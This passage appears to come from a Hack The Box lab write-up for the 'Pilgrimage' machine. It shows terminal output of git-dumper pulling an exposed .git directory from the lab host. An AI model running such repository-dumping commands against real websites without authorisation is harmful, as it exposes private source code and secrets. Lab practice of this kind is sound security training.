 ┌──(kali㉿kali)-[~/HTB/Labs/Pilgrimage]
└─$ git-dumper http://pilgrimage.htb/.git/ git_loot
[-] Testing http://pilgrimage.htb/.git/HEAD [200]
[-] Testing http://pilgrimage.htb/.git/ [403]
[-] Fetching common files
[-] Fetching http://pilgrimage.htb/.git/COMMIT_EDITMSG [200]
[-] Fetching http://pilgrimage.htb/.gitignore [404]
[-] http://pilgrimage.htb/.gitignore responded with status code 404
[-] Fetching http://pilgrimage.htb/.git/description [200]
[-] Fetching http://pilgrimage.htb/.git/hooks/post-commit.sample [404]
[-] Fetching http://pilgrimage.htb/.git/hooks/post-receive.sample [404]
[-] http://pilgrimage.htb/.git/hooks/post-receive.sample responded with status code 404
[-] http://pilgrimage.htb/.git/hooks/post-commit.sample responded with status code 404
[-] Fetching http://pilgrimage.htb/.git/hooks/commit-msg.sample [200]
[-] Fetching http://pilgrimage.htb/.git/hooks/applypatch-msg.sample [200]
[-] Fetching http://pilgrimage.htb/.git/hooks/pre-commit.sample [200]
[-] Fetching http://pilgrimage.htb/.git/hooks/pre-applypatch.sample [200]
[-] Fetching http://pilgrimage.htb/.git/hooks/post-update.sample [200]
[-] Fetching http://pilgrimage.htb/.git/hooks/pre-receive.sample [200]
[-] Fetching http://pilgrimage.htb/.git/hooks/pre-rebase.sample [200]